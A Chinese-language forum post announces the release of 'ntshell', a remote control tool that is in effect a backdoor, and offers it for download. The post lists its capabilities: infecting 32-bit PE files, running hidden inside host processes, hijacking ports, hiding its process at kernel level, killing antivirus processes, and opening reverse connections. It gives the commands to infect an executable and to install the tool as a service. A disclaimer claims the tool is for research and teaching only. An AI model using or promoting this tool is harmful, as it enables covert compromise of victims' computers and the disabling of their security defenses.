软件作者:被诅咒的神

信息来源:邪恶八进制信息安全团队(www.eviloctal.com)

这是一个免费开源的远程控制软件,源码仅供学习参考,请勿用于非法用途。

功能特点:



1.提供CMDSHELL、文件管理、进程管理、端口代理(未完成)、屏幕捕获和一些其它功能

2.可感染32位PE文件,感染后可选择在宿主进程空间中运行(无进程)或创建新进程运行,

在宿主进程中运行还可选择端口劫持,即复用宿主所打开的端口,感染不影响宿主正常运行

3.用到了一些内核技术,包括活动进程链脱链(隐藏进程),与ICESWORD相同的进程强杀方

法(能杀掉一些杀毒软件的进程),Ring0打开文件(用于感染正在运行的可执行文件),

2000/xp下采用无驱Ring0

4.同时支持正向连接和反向连接,服务端和控制端均可接受管理多个连接

感染文件方法:ntshell.exe -infect C:/test.exe

ntshell.exe先用生成服务端生成

安装成系统服务:ntshell.exe -install

服务移除:ntshell.exe -remove

代码编译环境:Windows XP SP2 + VC6.0

服务端采用纯C编写,VC直接编译

控制端为C++和WTL,需在VC中加入WTL支持才能编译

如果您发现BUG或是有什么好的建议,请发送mail给我:ktwyz#163.com

注:由于没时间做兼容性测试,一些内核操作可能导致系统蓝屏,测试前请先保存好数据

注2:该版本尚未加入驱动支持,故暂时无法在2003下使用Ring0的全部功能

下载地址:2007-12-31.rar

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论